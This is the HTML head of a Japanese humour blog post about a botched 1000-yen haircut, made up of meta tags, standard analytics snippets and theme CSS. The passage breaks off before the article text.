

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage230429x/
body_size: 51714
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【散髪悲報】1000円カットで髪切ったらドエライ事なったｗ（画像あり） | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2021/12/30(木) 10:59:08.94 ID:ns18Xm8O0 とりあえずセットしてみたんやがあかんわどうしたらええ？もう短髪にしたほうがええ？">
<meta property="og:title" content="【散髪悲報】1000円カットで髪切ったらドエライ事なったｗ（画像あり）">
<meta property="og:url" content="https://hagelicious.com/hage230429x/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2023-04-30T05:23:00+09:00" />
<meta property="article:modified_time" content="2023-04-30T05:23:00+09:00" />
<meta property="article:section" content="こどおじ・ニート">
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="トレンド">
<meta property="article:section" content="ハゲ">
<meta property="article:section" content="散髪">
<meta property="article:section" content="無職">
<meta property="article:tag" content="1000円カット">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2021/12/30(木) 10:59:08.94 ID:ns18Xm8O0 とりあえずセットしてみたんやがあかんわどうしたらええ？もう短髪にしたほうがええ？">
<meta property="twitter:title" content="【散髪悲報】1000円カットで髪切ったらドエライ事なったｗ（画像あり）">
<meta property="twitter:url" content="https://hagelicious.com/hage230429x/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【散髪悲報】1000円カットで髪切ったらドエライ事なったｗ（画像あり） のコメントのフィード" href="https://hagelicious.com/hage230429x/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=135974&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body 